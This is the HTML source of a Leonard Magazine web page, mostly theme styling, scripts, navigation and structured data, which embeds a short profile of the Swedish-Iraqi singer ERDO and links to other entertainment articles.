#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://leonardmagazine.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://leonardmagazine.com/wp-content/themes/zox-news/font-awesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://leonardmagazine.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://leonardmagazine.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:24.5px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:35px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://leonardmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://leonardmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leonardmagazine.com/wp-json/wp/v2/posts/3260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leonardmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://leonardmagazine.com/?p=3260' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#entertainment","name":"Entertainment","url":"https:\/\/leonardmagazine.com\/category\/entertainment\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#featured","name":"FEATURED","url":"https:\/\/leonardmagazine.com\/category\/featured\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#news","name":"News","url":"https:\/\/leonardmagazine.com\/category\/news\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#business","name":"Business","url":"https:\/\/leonardmagazine.com\/category\/business\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#tech","name":"Tech","url":"https:\/\/leonardmagazine.com\/category\/tech\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/leonardmagazine.com\/#my-channel","name":"My Channel","url":"https:\/\/leonardmagazine.com\/my-channel\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/leonardmagazine.com\/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/leonardmagazine.com","name":"Leonard Magazine"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/leonardmagazine.com\/category\/entertainment\/","name":"Entertainment"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/leonardmagazine.com\/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook\/","name":"ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook"}}]},

{"@context":"https:\/\/schema.org\/","@type":"NewsArticle","@id":"https:\/\/leonardmagazine.com\/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook\/#newsarticle","url":"https:\/\/leonardmagazine.com\/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook\/","headline":"ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook","mainEntityOfPage":"https:\/\/leonardmagazine.com\/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook\/","datePublished":"2022-11-29T16:21:45+00:00","dateModified":"2022-12-01T10:49:39+00:00","description":"Erdo\u00a0\u201cERDO\u201d Faraj, born November 7th 1991, is a Swedish-Iraqi singer and songwriter.\u00a0ERDO\u00a0was born in Sweden to Iraqi parents and was from a very early age involved in music thanks to them. His father is the well known Iraqi artist \u201cAmir Al Iraqi\u201d After a year in the studio spending much time finding his own niche,","articleSection":"FEATURED","articleBody":"Erdo\u00a0\u201cERDO\u201d Faraj, born November 7th 1991, is a Swedish-Iraqi singer and songwriter.\u00a0ERDO\u00a0was born in Sweden to Iraqi parents and was from a very early age involved in music thanks to them. His father is the well known Iraqi artist \u201cAmir Al Iraqi\u201d    After a year in the studio spending much time finding his own niche, ERDOs\u2019 career took off in 2013 after the release of his debut EP \u201cInfrared EP\u201d, which included seven tracks all produced by the platinum producer Kawar KJ Yousef from State Crown Studio in Gothenburg. At the time of release,\u00a0Erdo\u00a0went under the stage name \u201cErdo\u00a0Klein\u201d.    The track \u201cD*ug\u201d topped the Swedish hit charts as it was picked up by Sveriges Radio P3, who also were the first to do an interview with\u00a0ERDO. In 2014\u00a0ERDO\u00a0released his single \u201cCleopatra\u201d and decided shortly after that to take a break from music due to personal reasons. In November 2018 he managed to bring back summer vibes with his new single \u201cBOYAH\u201d, this time cutting off the Klein and going by his new stage name \u201cERDO\u201d.    ERDOs time out the limelight is spent reinventing himself, taking much influence from the music he grew up with and loves to create but also contemporary influences that he can intertwine into a unique sound that appeals to the crowd regardless of genre.      LINKS BELOW      Official Website:\u00a0https:\/\/www.whoiserdo.com  Wikipedia:\u00a0https:\/\/sv.wikipedia.org\/wiki\/Erdo_Faraj  Spotify:\u00a0https:\/\/open.spotify.com\/artist\/0iTQ45m4ssN3FoH39aOALS?sibVFKz-JySUO2RgEvBUhZAw  Instagram:\u00a0https:\/\/www.instagram.com\/erdo  Twitter:\u00a0https:\/\/www.twitter.com\/whoiserdo  Facebook:\u00a0https:\/\/www.facebook.com\/whoiserdo","keywords":["Erdo\u00a0\u201cERDO\u201d Faraj"," Erdo Music"," Iraqi Swedish Singer Erdo"," Swedish Musician Erdo"," "],"name":"ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook","thumbnailUrl":"https:\/\/leonardmagazine.com\/wp-content\/uploads\/2022\/11\/Musician-ERDO-From-Sweden-150x150.jpeg","wordCount":"217","timeRequired":"PT57S","mainEntity":{"@type":"WebPage","@id":"https:\/\/leonardmagazine.com\/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook\/"},"author":{"@type":"Person","name":"Staff","url":"https:\/\/leonardmagazine.com\/author\/leonardmagazine-staff\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Staff","url":"https:\/\/leonardmagazine.com\/author\/leonardmagazine-staff\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Leonard Magazine","url":"https:\/\/leonardmagazine.com","logo":{"@type":"ImageObject","url":"https:\/\/leonardmagazine.com\/wp-content\/uploads\/2022\/09\/Gold-And-Grey-Modern-Decorative-Frame-Typography-Logo-1.jpg","width":1500,"height":1500}},"comment":null,"speakable":{"@type":"SpeakableSpecification","xpath":["\/html\/head\/title","\/html\/head\/meta[@name='description']\/@content"]},"image":[{"@type":"ImageObject","@id":"https:\/\/leonardmagazine.com\/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook\/#primaryimage","url":"https:\/\/leonardmagazine.com\/wp-content\/uploads\/2022\/11\/Musician-ERDO-From-Sweden-1200x1196.jpeg","width":"1200","height":"1196","caption":"Musician ERDO From Sweden"},{"@type":"ImageObject","url":"https:\/\/leonardmagazine.com\/wp-content\/uploads\/2022\/11\/Musician-ERDO-From-Sweden-1200x900.jpeg","width":"1200","height":"900","caption":"Musician ERDO From Sweden"},{"@type":"ImageObject","url":"https:\/\/leonardmagazine.com\/wp-content\/uploads\/2022\/11\/Musician-ERDO-From-Sweden-1200x675.jpeg","width":"1200","height":"675","caption":"Musician ERDO From Sweden"},{"@type":"ImageObject","url":"https:\/\/leonardmagazine.com\/wp-content\/uploads\/2022\/11\/Musician-ERDO-From-Sweden-1125x1125.jpeg","width":"1125","height":"1125","caption":"Musician ERDO From Sweden"}]}]
</script>

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1404677033248664&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://leonardmagazine.com/wp-content/uploads/2022/06/cropped-L-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leonardmagazine.com/wp-content/uploads/2022/06/cropped-L-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leonardmagazine.com/wp-content/uploads/2022/06/cropped-L-180x180.png" />
<meta name="msapplication-TileImage" content="https://leonardmagazine.com/wp-content/uploads/2022/06/cropped-L-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<link rel="canonical" href="https://leonardmagazine.com/"/>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3260 single-format-standard wp-embed-responsive wp-theme-zox-news wpb-js-composer js-comp-ver-6.7.0 vc_non_responsive">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://leonardmagazine.com/"><img src="https://leonardmagazine.com/wp-content/uploads/2021/10/LEONARD__2_-removebg-preview-1-1.png" alt="Leonard Magazine" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-billboard-top-hip-hop-container"><ul id="menu-billboard-top-hip-hop" class="menu"><li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1129"><a href="https://leonardmagazine.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1130"><a href="https://leonardmagazine.com/category/featured/">FEATURED</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://leonardmagazine.com/category/billboard-top-hip-hop/">Billboard Top Hip-hop</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://leonardmagazine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://leonardmagazine.com/category/entrepreneurs/">Entrepreneurs</a>
<ul class="sub-menu">
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://leonardmagazine.com/category/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://leonardmagazine.com/category/tech/">Tech</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://leonardmagazine.com/category/news/">News</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/leonardmagazinecom-108289298343930" target="_blank" class="fa fa-facebook fa-2"></a></li>
										<li><a href="https://twitter.com/leonardmagazine?t=6CgllVL0KGPu4IbId2sBPw&#038;s=09" target="_blank" class="fa fa-twitter fa-2"></a></li>
													<li><a href="https://www.instagram.com/leonard_magazine/" target="_blank" class="fa fa-instagram fa-2"></a></li>
													<li><a href="https://www.youtube.com/channel/UCGqCRvoNQbugtXDVE5oSnfg" target="_blank" class="fa fa-youtube-play fa-2"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://leonardmagazine.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/leonardmagazinecom-108289298343930" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																														<a href="https://twitter.com/leonardmagazine?t=6CgllVL0KGPu4IbId2sBPw&amp;s=09" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a>
																																														<a href="https://www.instagram.com/leonard_magazine/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																														<a href="https://www.youtube.com/channel/UCGqCRvoNQbugtXDVE5oSnfg" target="_blank"><span class="mvp-nav-soc-but fa fa-youtube-play fa-2"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative"  >
																															<a class="mvp-nav-logo-reg"  href="https://leonardmagazine.com/"><img  src="https://leonardmagazine.com/wp-content/uploads/2021/11/LEONARD__2_-removebg-preview-1-1-2.png" alt="Leonard Magazine" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://leonardmagazine.com/"><img src="https://leonardmagazine.com/wp-content/uploads/2021/10/LEONARD__2_-removebg-preview-1-1.png" alt="Leonard Magazine" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Leonard Magazine</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-billboard-top-hip-hop-container"><ul id="menu-billboard-top-hip-hop-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1129 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/entertainment/">Entertainment</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Tiffany Queen: From Digital Stardom to Mainstream Pop Force</p></a></li><li><a href="https://leonardmagazine.com/cinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii</p></a></li><li><a href="https://leonardmagazine.com/top-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Top Kids Birthday Song: Leah Laiani&rsquo;s &ldquo;Birthday Girl&rdquo; Passes 160K Streams and Trends on TikTok" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-1000x600.png 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok</p></a></li><li><a href="https://leonardmagazine.com/dr-priyal-doshi-mrs-universe-elite-2025-making-her-mark-across-continents-as-a-reigning-queen/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="DR. PRIYAL DOSHI Mrs Universe Elite 2025 &mdash; Making Her Mark Across Continents as a Reigning Queen" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>DR. PRIYAL DOSHI  Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen</p></a></li><li><a href="https://leonardmagazine.com/dave-bishop-and-the-global-rise-of-ghana-through-tourism/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Dave Bishop and the Global Rise of Ghana Through Tourism" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Dave Bishop and the Global Rise of Ghana Through Tourism</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1130 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/featured/">FEATURED</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Tiffany Queen: From Digital Stardom to Mainstream Pop Force</p></a></li><li><a href="https://leonardmagazine.com/cinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii</p></a></li><li><a href="https://leonardmagazine.com/top-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Top Kids Birthday Song: Leah Laiani&rsquo;s &ldquo;Birthday Girl&rdquo; Passes 160K Streams and Trends on TikTok" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-1000x600.png 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
